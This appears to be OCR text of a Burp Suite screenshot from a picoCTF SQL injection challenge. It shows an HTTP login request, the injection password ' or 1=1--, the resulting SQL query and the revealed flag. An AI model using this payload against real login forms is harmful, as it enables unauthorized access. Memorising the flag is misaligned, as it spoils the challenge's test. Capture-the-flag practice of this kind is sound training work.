 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies Time Listener port
1 http://saturn.picoctf.net:49446 POST /index.php ✓ 302 1781 HTML php picoCTF SQLi Security ... 13.59.203.175 22:50:08 7 F... 8080
5 http://saturn.picoctf.net:49446 GET /js/bootstrap.min.js 200 37498 script js 13.59.203.175 22:50:28 7 F... 8080
2 http://saturn.picoctf.net:49446 GET /welcome.php 200 2409 HTML php picoCTF SQLi Challenge 13.59.203.175 22:50:17 7 Fe... 8080
Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: saturn.picoctf.net:49446
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://saturn.picoctf.net:49446
10 Connection: close
11 Referer: http://saturn.picoctf.net:49446/index.php
12 Cookie: PHPSESSID=ppr4kkfn333f3tta7f8653m1cd
Search...
0 matches
Response
Pretty Raw Hex Render
\n
username: admin
13 password: ' or 1=1--
14 SQL query: SELECT id FROM users WHERE password = '' or 1=1--' AND username =
'admin'
15 </pre>
<h1>
Logged in!.
</h1>
<p>
Your flag is: picoCTF{G3tting_5QL_1nJ3c7I0N_l1k3_y0u_sh0ulD_c8b7cc2a}
</p>
16 <!DOCTYPE html>
17 <html lang="en">
18 <head>
19 <meta charset="utf-8">
Search...
0 matches
Inspector
Selection 55
Selected text
picoCTF{G3tting_5QL_1nJ3c7I0N_l1k3_y0u_
sh0ulD_c8b7cc2a}
Request Attributes 2
Request Body Parameters 2
Request Cookies 1
Request Headers 12